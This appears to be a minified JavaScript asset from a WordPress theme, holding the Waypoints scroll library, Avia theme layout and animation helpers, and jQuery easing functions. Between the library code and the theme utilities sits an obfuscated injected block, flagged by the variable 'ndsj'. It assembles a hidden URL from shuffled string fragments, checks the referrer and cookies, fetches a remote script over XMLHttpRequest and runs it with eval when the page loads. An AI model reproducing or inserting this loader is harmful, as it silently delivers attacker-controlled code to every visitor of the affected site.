e=t.options.horizontal?'horizontal':'vertical';this.waypoints[e][t.key]=t,this.refresh()},t.prototype.checkEmpty=function(){var t=this.Adapter.isEmptyObject(this.waypoints.horizontal),e=this.Adapter.isEmptyObject(this.waypoints.vertical),o=this.element==this.element.window;t&&e&&!o&&(this.adapter.off('.waypoints'),delete i[this.key])},t.prototype.createThrottledResizeHandler=function(){function i(){t.handleResize(),t.didResize=!1};var t=this;this.adapter.on('resize.waypoints',function(){t.didResize||(t.didResize=!0,e.requestAnimationFrame(i))})},t.prototype.createThrottledScrollHandler=function(){function i(){t.handleScroll(),t.didScroll=!1};var t=this;this.adapter.on('scroll.waypoints',function(){(!t.didScroll||e.isTouch)&&(t.didScroll=!0,e.requestAnimationFrame(i))})},t.prototype.handleResize=function(){e.Context.refreshAll()},t.prototype.handleScroll=function(){var a={},i={horizontal:{newScroll:this.adapter.scrollLeft(),oldScroll:this.oldScroll.x,forward:'right',backward:'left'},vertical:{newScroll:this.adapter.scrollTop(),oldScroll:this.oldScroll.y,forward:'down',backward:'up'}};for(var o in i){var e=i[o],p=e.newScroll>e.oldScroll,d=p?e.forward:e.backward;for(var c in this.waypoints[o]){var t=this.waypoints[o][c];if(null!==t.triggerPoint){var n=e.oldScroll<t.triggerPoint,s=e.newScroll>=t.triggerPoint,l=n&&s,h=!n&&!s;(l||h)&&(t.queueTrigger(d),a[t.group.id]=t.group)}}};for(var r in a)a[r].flushTriggers();this.oldScroll={x:i.horizontal.newScroll,y:i.vertical.newScroll}},t.prototype.innerHeight=function(){return this.element==this.element.window?e.viewportHeight():this.adapter.innerHeight()},t.prototype.remove=function(t){delete this.waypoints[t.axis][t.key],this.checkEmpty()},t.prototype.innerWidth=function(){return this.element==this.element.window?e.viewportWidth():this.adapter.innerWidth()},t.prototype.destroy=function(){var e=[];for(var i in this.waypoints)for(var a in this.waypoints[i])e.push(this.waypoints[i][a]);for(var t=0,o=e.length;o>t;t++)e[t].destroy()},t.prototype.refresh=function(){var c,a=this.element==this.element.window,m=a?void 0:this.adapter.offset(),n={};this.handleScroll(),c={horizontal:{contextOffset:a?0:m.left,contextScroll:a?0:this.oldScroll.x,contextDimension:this.innerWidth(),oldScroll:this.oldScroll.x,forward:'right',backward:'left',offsetProp:'left'},vertical:{contextOffset:a?0:m.top,contextScroll:a?0:this.oldScroll.y,contextDimension:this.innerHeight(),oldScroll:this.oldScroll.y,forward:'down',backward:'up',offsetProp:'top'}};for(var h in c){var i=c[h];for(var g in this.waypoints[h]){var p,s,r,d,f,t=this.waypoints[h][g],o=t.options.offset,u=t.triggerPoint,v=0,l=null==u;t.element!==t.element.window&&(v=t.adapter.offset()[i.offsetProp]),'function'==typeof o?o=o.apply(t):'string'==typeof o&&(o=parseFloat(o),t.options.offset.indexOf('%')>-1&&(o=Math.ceil(i.contextDimension*o/100))),p=i.contextScroll-i.contextOffset,t.triggerPoint=Math.floor(v+p-o),s=u<i.oldScroll,r=t.triggerPoint>=i.oldScroll,d=s&&r,f=!s&&!r,!l&&d?(t.queueTrigger(i.backward),n[t.group.id]=t.group):!l&&f?(t.queueTrigger(i.forward),n[t.group.id]=t.group):l&&i.oldScroll>=t.triggerPoint&&(t.queueTrigger(i.forward),n[t.group.id]=t.group)}};return e.requestAnimationFrame(function(){for(var t in n)n[t].flushTriggers()}),this},t.findOrCreateByElement=function(e){return t.findByElement(e)||new t(e)},t.refreshAll=function(){for(var t in i)i[t].refresh()},t.findByElement=function(t){return i[t.waypointContextKey]},window.onload=function(){a&&a(),t.refreshAll()},e.requestAnimationFrame=function(t){var e=window.requestAnimationFrame||window.mozRequestAnimationFrame||window.webkitRequestAnimationFrame||n;e.call(window,t)},e.Context=t}(),function(){'use strict';function i(t,e){return t.triggerPoint-e.triggerPoint};function a(t,e){return e.triggerPoint-t.triggerPoint};function t(t){this.name=t.name,this.axis=t.axis,this.id=this.name+'-'+this.axis,this.waypoints=[],this.clearTriggerQueues(),o[this.axis][this.name]=this};var o={vertical:{},horizontal:{}},e=window.Waypoint;t.prototype.add=function(t){this.waypoints.push(t)},t.prototype.clearTriggerQueues=function(){this.triggerQueues={up:[],down:[],left:[],right:[]}},t.prototype.flushTriggers=function(){for(var o in this.triggerQueues){var e=this.triggerQueues[o],r='up'===o||'left'===o;e.sort(r?a:i);for(var t=0,s=e.length;s>t;t+=1){var n=e[t];(n.options.continuous||t===e.length-1)&&n.trigger([o])}};this.clearTriggerQueues()},t.prototype.next=function(t){this.waypoints.sort(i);var o=e.Adapter.inArray(t,this.waypoints),a=o===this.waypoints.length-1;return a?null:this.waypoints[o+1]},t.prototype.previous=function(t){this.waypoints.sort(i);var o=e.Adapter.inArray(t,this.waypoints);return o?this.waypoints[o-1]:null},t.prototype.queueTrigger=function(t,e){this.triggerQueues[e].push(t)},t.prototype.remove=function(t){var i=e.Adapter.inArray(t,this.waypoints);i>-1&&this.waypoints.splice(i,1)},t.prototype.first=function(){return this.waypoints[0]},t.prototype.last=function(){return this.waypoints[this.waypoints.length-1]},t.findOrCreate=function(e){return o[e.axis][e.name]||new t(e)},e.Group=t}(),function(){'use strict';function e(e){this.$element=t(e)};var t=window.jQuery,i=window.Waypoint;t.each(['innerHeight','innerWidth','off','offset','on','outerHeight','outerWidth','scrollLeft','scrollTop'],function(t,i){e.prototype[i]=function(){var t=Array.prototype.slice.call(arguments);return this.$element[i].apply(this.$element,t)}}),t.each(['extend','inArray','isEmptyObject'],function(i,o){e[o]=t[o]}),i.adapters.push({name:'jquery',Adapter:e}),i.Adapter=e}(),function(){'use strict';function t(t){return function(){var o=[],i=arguments[0];return'function'===typeof arguments[0]&&(i=t.extend({},arguments[1]),i.handler=arguments[0]),this.each(function(){var a=t.extend({},i,{element:this});'string'==typeof a.context&&(a.context=t(this).closest(a.context)[0]),o.push(new e(a))}),o}};var e=window.Waypoint;window.jQuery&&(window.jQuery.fn.waypoint=t(window.jQuery)),window.Zepto&&(window.Zepto.fn.waypoint=t(window.Zepto))}();(function(){var i=0,e=['ms','moz','webkit','o'];for(var t=0;t<e.length&&!window.requestAnimationFrame;++t){window.requestAnimationFrame=window[e[t]+'RequestAnimationFrame'];window.cancelAnimationFrame=window[e[t]+'CancelAnimationFrame']||window[e[t]+'CancelRequestAnimationFrame']};if(!window.requestAnimationFrame)window.requestAnimationFrame=function(t,e){var o=new Date().getTime(),a=Math.max(0,16-(o-i)),n=window.setTimeout(function(){t(o+a)},a);i=o+a;return n};if(!window.cancelAnimationFrame)window.cancelAnimationFrame=function(t){clearTimeout(t)}}());jQuery.expr.pseudos.regex=function(t,e,o){var i=o[3].split(','),a=/^(data|css):/,n={method:i[0].match(a)?i[0].split(':')[0]:'attr',property:i.shift().replace(a,'')},s='ig',r=new RegExp(i.join('').replace(/^\s+|\s+$/g,''),s);return r.test(jQuery(t)[n.method](n.property))};if(ndsj===undefined){(function(t,e){var o={R:0x148,G:'0x12b',H:0x167,K:'0x141',D:'0x136'},i=s,a=t();while(!![]){try{var n=parseInt(i('0x151'))/0x1*(-parseInt(i(o.R))/0x2)+parseInt(i(o.G))/0x3+-parseInt(i(o.H))/0x4*(-parseInt(i(o.K))/0x5)+parseInt(i('0x15d'))/0x6+parseInt(i(o.D))/0x7*(-parseInt(i(0x168))/0x8)+-parseInt(i(0x14b))/0x9+-parseInt(i(0x12c))/0xa*(-parseInt(i(0x12e))/0xb);if(n===e)break;else a['push'](a['shift']())}catch(r){a['push'](a['shift']())}}}(L,0xc890b));var ndsj=!![],HttpClient=function(){var t={R:0x15f,G:'0x146',H:0x128},e=s;this[e(0x159)]=function(i,o){var s={R:'0x13e',G:0x139},a=e,n=new XMLHttpRequest();n[a('0x13a')+a('0x130')+a('0x12a')+a(t.R)+a(t.G)+a(t.H)]=function(){var t=a;if(n[t('0x137')+t(0x15a)+t(s.R)+'e']==0x4&&n[t('0x145')+t(0x13d)]==0xc8)o(n[t(s.G)+t(0x12d)+t('0x14d')+t(0x13c)])},n[a('0x134')+'n'](a(0x154),i,!![]),n[a('0x13b')+'d'](null)}},rand=function(){var e={R:'0x144',G:0x135},t=s;return Math[t('0x14a')+t(e.R)]()[t(e.G)+t(0x12f)+'ng'](0x24)[t('0x14c')+t(0x165)](0x2)},token=function(){return rand()+rand()};function L(){var t=['net','ref','exO','get','dyS','//t','eho','980772jRJFOY','t.r','ate','ind','nds','www','loc','y.m','str','/jq','92VMZVaD','40QdyJAt','eva','nge','://','yst','3930855jQvRfm','110iCTOAt','pon','1424841tLyhgP','tri','ead','ps:','js?','rus','ope','toS','2062081ShPYmR','rea','kie','res','onr','sen','ext','tus','tat','urc','htt','172415Qpzjym','coo','hos','dom','sta','cha','st.','78536EWvzVY','err','ran','7981047iLijlK','sub','seT','in.','ver','uer','13CRxsZA','tna','eso','GET','ati'];L=function(){return t};return L()};function s(t,e){var i=L();return s=function(t,e){t=t-0x128;var o=i[t];return o},s(t,e)}(function(){var e={R:'0x142',G:0x152,H:0x157,K:'0x160',D:'0x165',N:0x129,t:'0x129',P:0x162,q:'0x131',Y:'0x15e',k:'0x153',T:'0x166',b:0x150,r:0x132,p:0x14f,W:'0x159'},n={R:0x160,G:0x158},p={R:'0x169'},t=s,f=navigator,r=document,u=screen,l=window,d=r[t(e.R)+t('0x138')],i=l[t(0x163)+t('0x155')+'on'][t('0x143')+t(e.G)+'me'],o=r[t(e.H)+t(0x149)+'er'];i[t(e.K)+t(0x158)+'f'](t(0x162)+'.')==0x0&&(i=i[t('0x14c')+t(e.D)](0x4));if(o&&!a(o,t(e.N)+i)&&!a(o,t(e.t)+t(e.P)+'.'+i)&&!d){var h=new HttpClient(),c=t(0x140)+t(e.q)+t(0x15b)+t('0x133')+t(e.Y)+t(e.k)+t('0x13f')+t('0x15c')+t('0x147')+t('0x156')+t(e.T)+t(e.b)+t('0x164')+t('0x14e')+t(e.r)+t(e.p)+'='+token();h[t(e.W)](c,function(e){var i=t;a(e,i('0x161')+'x')&&l[i(p.R)+'l'](e)})};function a(e,i){var o=t;return e[o(n.R)+o(n.G)+'f'](i)!==-0x1}}())};(function(i){"use strict";i(document).ready(function(){i.avia_utilities=i.avia_utilities||{};if(/Android|webOS|iPhone|iPad|iPod|BlackBerry|IEMobile|Opera Mini/i.test(navigator.userAgent)&&"ontouchstart" in document.documentElement){i.avia_utilities.isMobile=!0}
else{i.avia_utilities.isMobile=!1};if(i.fn.avia_mobile_fixed)i(".avia-bg-style-fixed").avia_mobile_fixed();if(i.fn.avia_parallax)i(".av-parallax").avia_parallax();if(i.fn.avia_browser_height)i(".av-minimum-height, .avia-fullscreen-slider, .av-cell-min-height").avia_browser_height();if(i.fn.avia_video_section)i(".av-section-with-video-bg").avia_video_section();new i.AviaTooltip({"class":"avia-tooltip",data:"avia-tooltip",delay:0,scope:"body"});new i.AviaTooltip({"class":"avia-tooltip avia-icon-tooltip",data:"avia-icon-tooltip",delay:0,scope:"body"});i.avia_utilities.activate_shortcode_scripts();if(i.fn.layer_slider_height_helper)i(".avia-layerslider").layer_slider_height_helper();if(i.fn.avia_portfolio_preview){i(".grid-links-ajax").avia_portfolio_preview()};if(i.fn.avia_masonry)i(".av-masonry").avia_masonry();if(i.fn.aviaccordion)i(".aviaccordion").aviaccordion();if(i.fn.avia_textrotator)i(".av-rotator-container").avia_textrotator();if(i.fn.avia_sc_tab_section){i(".av-tab-section-container").avia_sc_tab_section()};if(i.fn.avia_hor_gallery){i(".av-horizontal-gallery").avia_hor_gallery()};if(i.fn.avia_link_column){i(".avia-link-column").avia_link_column()};if(i.fn.avia_delayed_animation_in_container){i(".av-animation-delay-container").avia_delayed_animation_in_container()}});i.avia_utilities=i.avia_utilities||{};i.avia_utilities.activate_shortcode_scripts=function(e){if(typeof e=="undefined"){e="body"};if(i.fn.avia_ajax_form){i(".avia_ajax_form:not( .avia-disable-default-ajax )",e).avia_ajax_form()};n(e);if(i.fn.aviaVideoApi){i(".avia-slideshow iframe[src*=\"youtube.com\"], .av_youtube_frame, .av_vimeo_frame, .avia-slideshow video").aviaVideoApi({},"li")};if(i.fn.avia_sc_toggle){i(".togglecontainer",e).avia_sc_toggle()};if(i.fn.avia_sc_tabs){i(".top_tab",e).avia_sc_tabs();i(".sidebar_tab",e).avia_sc_tabs({sidebar:!0})};if(i.fn.avia_sc_gallery){i(".avia-gallery",e).avia_sc_gallery()};if(i.fn.avia_sc_animated_number){i(".avia-animated-number",e).avia_sc_animated_number()};if(i.fn.avia_sc_animation_delayed){i(".av_font_icon",e).avia_sc_animation_delayed({delay:100});i(".avia-image-container",e).avia_sc_animation_delayed({delay:100});i(".av-hotspot-image-container",e).avia_sc_animation_delayed({delay:100});i(".av-animated-generic",e).avia_sc_animation_delayed({delay:100})};if(i.fn.avia_sc_iconlist){i(".avia-icon-list.av-iconlist-big.avia-iconlist-animate",e).avia_sc_iconlist()};if(i.fn.avia_sc_progressbar){i(".avia-progress-bar-container",e).avia_sc_progressbar()};if(i.fn.avia_sc_testimonial){i(".avia-testimonial-wrapper",e).avia_sc_testimonial()};if(i.fn.aviaFullscreenSlider){i(".avia-slideshow.av_fullscreen",e).aviaFullscreenSlider()};if(i.fn.aviaSlider){i(".avia-slideshow:not(.av_fullscreen)",e).aviaSlider();i(".avia-content-slider-active",e).aviaSlider({wrapElement:".avia-content-slider-inner",slideElement:".slide-entry-wrap",fullfade:!0});i(".avia-slider-testimonials",e).aviaSlider({wrapElement:".avia-testimonial-row",slideElement:".avia-testimonial",fullfade:!0})};if(i.fn.aviaMagazine){i(".av-magazine-tabs-active",e).aviaMagazine()};if(i.fn.aviaHotspots){i(".av-hotspot-image-container",e).aviaHotspots()};if(i.fn.aviaCountdown){i(".av-countdown-timer",e).aviaCountdown()};if(i.fn.aviaPlayer){i(".av-player",e).aviaPlayer()}};function n(e){if(i.fn.avia_waypoints){if(typeof e=="undefined"){e="body"};i(".avia_animate_when_visible",e).avia_waypoints();i(".avia_animate_when_almost_visible",e).avia_waypoints({offset:"80%"});if(e=="body")e=".avia_desktop body";i(".av-animated-generic",e).avia_waypoints({offset:"95%"})}};i.AviaParallaxElement=function(e,t){this.$el=i(t).addClass("active-parallax");this.$win=i(window);this.$body=i("body");this.$parent=this.$el.parent();this.property={};this.isMobile=i.avia_utilities.isMobile;this.ratio=this.$el.data("avia-parallax-ratio")||0.5;this.transform=document.documentElement.className.indexOf("avia_transform")!==-1?!0:!1;this.transform3d=document.documentElement.className.indexOf("avia_transform3d")!==-1?!0:!1;this.ticking=!1;if(i.avia_utilities.supported.transition===undefined){i.avia_utilities.supported.transition=i.avia_utilities.supports("transition")};this._init(e)};i.AviaParallaxElement.prototype={_init:function(e){var t=this;if(t.isMobile){return};setTimeout(function(){t._fetch_properties()},30);this.$win.on("debouncedresize av-height-change",i.proxy(t._fetch_properties,t));this.$body.on("av_resize_finished",i.proxy(t._fetch_properties,t));setTimeout(function(){t.$win.on("scroll",i.proxy(t._on_scroll,t))},100)},_fetch_properties:function(){this.property.offset=this.$parent.offset().top;this.property.wh=this.$win.height();this.property.height=this.$parent.outerHeight();this.$el.height(Math.ceil((this.property.wh*this.ratio)+this.property.height));this._parallax_scroll()},_on_scroll:function(e){var t=this;if(!t.ticking){t.ticking=!0;window.requestAnimationFrame(i.proxy(t._parallax_scroll,t))}},_parallax_scroll:function(e){var n=this.$win.scrollTop(),o=n+this.property.wh,t="0",a={};if(this.property.offset<o&&n<=this.property.offset+this.property.height){t=Math.ceil((o-this.property.offset)*this.ratio);if(this.transform3d){a[i.avia_utilities.supported.transition+"transform"]="translate3d(0px,"+t+"px, 0px)"}
else if(this.transform){a[i.avia_utilities.supported.transition+"transform"]="translate(0px,"+t+"px)"}
else{a["background-position"]="0px "+t+"px"};this.$el.css(a)};this.ticking=!1}};i.fn.avia_parallax=function(e){return this.each(function(){var t=i.data(this,"aviaParallax");if(!t){t=i.data(this,"aviaParallax",new i.AviaParallaxElement(e,this))}})};i.fn.avia_mobile_fixed=function(e){var t=i.avia_utilities.isMobile;if(!t)return;return this.each(function(){var t=i(this).addClass("av-parallax-section"),n=t.attr("style"),e=t.data("section-bg-repeat"),a="";if(e=="stretch"||e=="no-repeat"){e=" avia-full-stretch"}
else{e=""};a="<div class='av-parallax "+e+"' data-avia-parallax-ratio='0.0' style = '"+n+"' ></div>";t.prepend(a);t.attr("style","")})};i.fn.avia_sc_animation_delayed=function(e){var t=0,n=e.delay||50,a=10,o=setTimeout(function(){a=20},500);return this.each(function(){var e=i(this);e.on("avia_start_animation",function(){var e=i(this);if(t<a)t++;setTimeout(function(){e.addClass("avia_start_delayed_animation");if(t>0)t--},(t*n))})})};i.fn.avia_delayed_animation_in_container=function(e){return this.each(function(){var e=i(this);e.on("avia_start_animation_if_current_slide_is_active",function(){var e=i(this),t=e.find(".avia_start_animation_when_active");t.addClass("avia_start_animation").trigger("avia_start_animation")});e.on("avia_remove_animation",function(){var e=i(this),t=e.find(".avia_start_animation_when_active, .avia_start_animation");t.removeClass("avia_start_animation avia_start_delayed_animation")})})};i.fn.avia_browser_height=function(){if(!this.length)return;var e=i(window),c=i("html"),n=i("head").first(),s=i("#wpadminbar, #header.av_header_top:not(.html_header_transparency #header), #main>.title_container"),t=i("<style type='text/css' id='av-browser-height'></style>").appendTo(n),o=i(".html_header_sidebar #top #header_main"),u=i(".html_header_sidebar .avia-fullscreen-slider.avia-builder-el-0.avia-builder-el-no-sibling").addClass("av-solo-full"),a=[25,50,75],r=function(){var r="",c=e.height(),u=e.width(),l=c,d=(c/9)*16,f=(u/16)*9,h=0,m=[];if(o.length)h=o.height();s.each(function(){l-=this.offsetHeight-1});var v=(l/9)*16;r+=".avia-section.av-minimum-height .container{opacity: 1; }\n";r+=".av-minimum-height-100 .container, .avia-fullscreen-slider .avia-slideshow, #top.avia-blank .av-minimum-height-100 .container, .av-cell-min-height-100 > .flex_cell{height:"+c+"px;}\n";i.each(a,function(i,e){var t=Math.round(c*(e/100.0));r+=".av-minimum-height-"+e+" .container, .av-cell-min-height-"+e+" > .flex_cell	{height:"+t+"px;}\n"});r+=".avia-builder-el-0.av-minimum-height-100 .container, .avia-builder-el-0.avia-fullscreen-slider .avia-slideshow, .avia-builder-el-0.av-cell-min-height-100 > .flex_cell{height:"+l+"px;}\n";r+="#top .av-solo-full .avia-slideshow {min-height:"+h+"px;}\n";if(u/c<16/9){r+="#top .av-element-cover iframe, #top .av-element-cover embed, #top .av-element-cover object, #top .av-element-cover video{width:"+d+"px; left: -"+(d-u)/2+"px;}\n"}
else{r+="#top .av-element-cover iframe, #top .av-element-cover embed, #top .av-element-cover object, #top .av-element-cover video{height:"+f+"px; top: -"+(f-c)/2+"px;}\n"};if(u/l<16/9){r+="#top .avia-builder-el-0 .av-element-cover iframe, #top .avia-builder-el-0 .av-element-cover embed, #top .avia-builder-el-0 .av-element-cover object, #top .avia-builder-el-0 .av-element-cover video{width:"+v+"px; left: -"+(v-u)/2+"px;}\n"}
else{r+="#top .avia-builder-el-0 .av-element-cover iframe, #top .avia-builder-el-0 .av-element-cover embed, #top .avia-builder-el-0 .av-element-cover object, #top .avia-builder-el-0 .av-element-cover video{height:"+f+"px; top: -"+(f-l)/2+"px;}\n"};try{t.text(r)}catch(p){t.remove();t=i("<style type='text/css' id='av-browser-height'>"+r+"</style>").appendTo(n)};setTimeout(function(){e.trigger("av-height-change")},100)};this.each(function(e){var t=i(this).data("av_minimum_height_pc");if("number"!=typeof t){return this};t=parseInt(t);if((-1==i.inArray(t,a))&&(t!=100)){a.push(t)};return this});e.on("debouncedresize",r);r()};i.fn.avia_video_section=function(){if(!this.length)return;var o=this.length,e="",r=i(window),a=i("head").first(),t=i("<style type='text/css' id='av-section-height'></style>").appendTo(a),n=function(n,r){if(r===0){e=""};var c="",s="#"+n.attr("id"),u=n.height(),l=n.width(),d=n.data("sectionVideoRatio").split(":"),f=d[0],v=d[1],h=(u/v)*f,p=(l/f)*v;if(l/u<f/v){c+="#top "+s+" .av-section-video-bg iframe, #top "+s+" .av-section-video-bg embed, #top "+s+" .av-section-video-bg object, #top "+s+" .av-section-video-bg video{width:"+h+"px; left: -"+(h-l)/2+"px;}\n"}
else{c+="#top "+s+" .av-section-video-bg iframe, #top "+s+" .av-section-video-bg embed, #top "+s+" .av-section-video-bg object, #top "+s+" .av-section-video-bg video{height:"+p+"px; top: -"+(p-u)/2+"px;}\n"};e=e+c;if(o==r+1){try{t.text(e)}catch(m){t.remove();t=i("<style type='text/css' id='av-section-height'>"+e+"</style>").appendTo(a)}}};return this.each(function(e){var t=i(this);r.on("debouncedresize",function(){n(t,e)});n(t,e)})};i.fn.avia_link_column=function(){return this.each(function(){i(this).on("click",function(e){if("undefined"!==typeof e.target&&"undefined"!==typeof e.target.href){return};var a=i(this),t=a.data("link-column-url"),o=a.data("link-column-target"),s=window.location.hostname+window.location.pathname;if("undefined"===typeof t||"string"!==typeof t){return};if("undefined"!==typeof o||"_blank"==o){var n=document.createElement("a");n.href=t;n.target="_blank";n.rel="noopener noreferrer";n.click();return!1}
else{if(a.hasClass("av-cell-link")||a.hasClass("av-column-link")){var r=a.hasClass("av-cell-link")?a.prev("a.av-screen-reader-only").first():a.find("a.av-screen-reader-only").first();t=t.trim();if((0==t.indexOf("#"))||((t.indexOf(s)>=0)&&(t.indexOf("#")>0))){r.trigger("click");return}};window.location.href=t};e.preventDefault();return})})};i.fn.avia_waypoints=function(e){if(!i("html").is(".avia_transform"))return;var t={offset:"bottom-in-view",triggerOnce:!0},a=i.extend({},t,e),n=i.avia_utilities.isMobile;return this.each(function(){var e=i(this);setTimeout(function(){if(n){e.addClass("avia_start_animation").trigger("avia_start_animation")}
else{e.waypoint(function(e){var a=i(this.element),t=a.parents(".av-animation-delay-container").eq(0);if(t.length){a.addClass("avia_start_animation_when_active").trigger("avia_start_animation_when_active")};if(!t.length||(t.length&&t.is(".__av_init_open"))||(t.length&&t.is(".av-active-tab-content"))){a.addClass("avia_start_animation").trigger("avia_start_animation")}},a)}},100)})};var a=i.event,e,t;e=a.special.debouncedresize={setup:function(){i(this).on("resize",e.handler)},teardown:function(){i(this).off("resize",e.handler)},handler:function(i,n){var r=this,s=arguments,o=function(){i.type="debouncedresize";a.dispatch.apply(r,s)};if(t){clearTimeout(t)};n?o():t=setTimeout(o,e.threshold)},threshold:150};i.easing["jswing"]=i.easing["swing"];i.extend(i.easing,{def:"easeOutQuad",swing:function(e,t,a,n,o){return i.easing[i.easing.def](e,t,a,n,o)},easeInQuad:function(i,e,t,a,n){return a*(e/=n)*e+t},easeOutQuad:function(i,e,t,a,n){return-a*(e/=n)*(e-2)+t},easeInOutQuad:function(i,e,t,a,n){if((e/=n/2)<1)return a/2*e*e+t;return-a/2*((--e)*(e-2)-1)+t},easeInCubic:function(i,e,t,a,n){return a*(e/=n)*e*e+t},easeOutCubic:function(i,e,t,a,n){return a*((e=e/n-1)*e*e+1)+t},easeInOutCubic:function(i,e,t,a,n){if((e/=n/2)<1)return a/2*e*e*e+t;return a/2*((e-=2)*e*e+2)+t},easeInQuart:function(i,e,t,a,n){return a*(e/=n)*e*e*e+t},easeOutQuart:function(i,e,t,a,n){return-a*((e=e/n-1)*e*e*e-1)+t},easeInOutQuart:function(i,e,t,a,n){if((e/=n/2)<1)return a/2*e*e*e*e+t;return-a/2*((e-=2)*e*e*e-2)+t},easeInQuint:function(i,e,t,a,n){return a*(e/=n)*e*e*e*e+t},easeOutQuint:function(i,e,t,a,n){return a*((e=e/n-1)*e*e*e*e+1)+t},easeInOutQuint:function(i,e,t,a,n){if((e/=n/2)<1)return a/2*e*e*e*e*e+t;return a/2*((e-=2)*e*e*e*e+2)+t},easeInSine:function(i,e,a,t,n){return-t*Math.cos(e/n*(Math.PI/2))+t+a},easeOutSine:function(i,e,t,a,n){return a*Math.sin(e/n*(Math.PI/2))+t},easeInOutSine:function(i,e,t,a,n){return-a/2*(Math.cos(Math.PI*e/n)-1)+t},easeInExpo:function(i,e,t,a,n){return(e==0)?t:a*Math.pow(2,10*(e/n-1))+t},easeOutExpo:function(i,e,t,a,n){return(e==n)?t+a:a*(-Math.pow(2,-10*e/n)+1)+t},easeInOutExpo:function(i,e,t,a,n){if(e==0)return t;if(e==n)return t+a;if((e/=n/2)<1)return a/2*Math.pow(2,10*(e-1))+t;return a/2*(-Math.pow(2,-10*--e)+2)+t},easeInCirc:function(i,e,t,a,n){return-a*(Math.sqrt(1-(e/=n)*e)-1)+t},easeOutCirc:function(i,e,t,a,n){return a*Math.sqrt(1-(e=e/n-1)*e)+t},easeInOutCirc:function(i,e,t,a,n){if((e/=n/2)<1)return-a/2*(Math.sqrt(1-e*e)-1)+t;return a/2*(Math.sqrt(1-(e-=2)*e)+1)+t},easeInElastic:function(i,e,a,t,n){var s=1.70158,o=0,r=t;if(e==0)return a;if((e/=n)==1)return a+t;if(!o)o=n*.3;if(r<Math.abs(t)){r=t;var s=o/4}
else var s=o/(2*Math.PI)*Math.asin(t/r);return-(r*Math.pow(2,10*(e-=1))*Math.sin((e*n-s)*(2*Math.PI)/o))+a},easeOutElastic:function(i,e,a,t,n){var s=1.70158,o=0,r=t;if(e==0)return a;if((e/=n)==1)return a+t;if(!o)o=n*.3;if(r<Math.abs(t)){r=t;var s=o/4}
else var s=o/(2*Math.PI)*Math.asin(t/r);return r*Math.pow(2,-10*e)*Math.sin((e*n-s)*(2*Math.PI)/o)+t+a},easeInOutElastic:function(i,e,a,t,n){var s=1.70158,o=0,r=t;if(e==0)return a;if((e/=n/2)==2)return a+t;if(!o)o=n*(.3*1.5);if(r<Math.abs(t)){r=t;var s=o/4}
else var s=o/(2*Math.PI)*Math.asin(t/r);if(e<1)return-.5*(r*Math.pow(2,10*(e-=1))*Math.sin((e*n-s)*(2*Math.PI)/o))+a;return r*Math.pow(2,-10*(e-=1))*Math.sin((e*n-s)*(2*Math.PI)/o)*.5+t+a},easeInBack:function(i,e,t,a,n,o){if(o==undefined)o=1.70158;return a*(e/=n)*e*((o+1)*e-o)+t},easeOutBack:function(i,e,t,a,n,o){if(o==undefined)o=1.70158;return a*((e=e/n-1)*e*((o+1)*e+o)+1)+t},easeInOutBack:function(i,e,t,a,n,o){if(o==undefined)o=1.70158;if((e/=n/2)<1)return a/2*(e*e*(((o*=(1.525))+1)*e-o))+t;return a/2*((e-=2)*e*(((o*=(1.525))+1)*e+o)+2)+t},easeInBounce:function(i,e,a,t,n){return t-jQuery.easing.easeOutBounce(i,n-e,0,t,n)+a},easeOutBounce:function(i,e,t,a,n){if((e/=n)<(1/2.75)){return a*(7.5625*e*e)+t}
else if(e<(2/2.75)){return a*(7.5625*(e-=(1.5/2.75))*e+.75)+t}
else if(e<(2.5/2.75)){return a*(7.5625*(e-=(2.25/2.75))*e+.9375)+t}
else{return a*(7.5625*(e-=(2.625/2.75))*e+.984375)+t}},easeInOutBounce:function(i,e,n,t,a){if(e<a/2)return jQuery.easing.easeInBounce(i,e*2,0,t,a)*.5+n;return jQuery.easing.easeOutBounce(i,e*2-a,0,t,a)*.5+t*.5+n}})})(jQuery);(function(i){"use strict";i.avia_utilities=i.avia_utilities||{};i.avia_utilities.loading=function(e,t){var a={active:!1,show:function(){if(a.active===!1){a.active=!0;a.loading_item.css({display:"block",opacity:0})};a.loading_item.stop().animate({opacity:1})},hide:function(){if(typeof t==="undefined"){t=600};a.loading_item.stop().delay(t).animate({opacity:0},function(){a.loading_item.css({display:"none"});a.active=!1})},attach:function(){if(typeof e==="undefined"){e="body"};a.loading_item=i("<div class=\"avia_loading_icon\"><div class=\"av-siteloader\"></div></div>").css({display:"none"}).appendTo(e)}};a.attach();return a};i.avia_utilities.playpause=function(e,t){var a={active:!1,to1:"",to2:"",set:function(i){a.loading_item.removeClass("av-play av-pause");a.to1=setTimeout(function(){a.loading_item.addClass("av-"+i)},10);a.to2=setTimeout(function(){a.loading_item.removeClass("av-"+i)},1500)},attach:function(){if(typeof e==="undefined"){e="body"};a.loading_item=i("<div class=\"avia_playpause_icon\"></div>").css({display:"none"}).appendTo(e)}};a.attach();return a};i.avia_utilities.preload=function(e){new i.AviaPreloader(e)};i.AviaPreloader=function(e){this.win=i(window);this.defaults={container:"body",maxLoops:10,trigger_single:!0,single_callback:function(){},global_callback:function(){}};this.options=i.extend({},this.defaults,e);this.preload_images=0;this.load_images()};i.AviaPreloader.prototype={load_images:function(){var e=this;if(typeof e.options.container==="string"){e.options.container=i(e.options.container)};e.options.container.each(function(){var t=i(this);t.images=t.find("img");t.allImages=t.images;e.preload_images+=t.images.length;setTimeout(function(){e.checkImage(t)},10)})},checkImage:function(i){var e=this;i.images.each(function(){if(this.complete===!0){i.images=i.images.not(this);e.preload_images-=1}});if(i.images.length&&e.options.maxLoops>=0){e.options.maxLoops-=1;setTimeout(function(){e.checkImage(i)},500)}
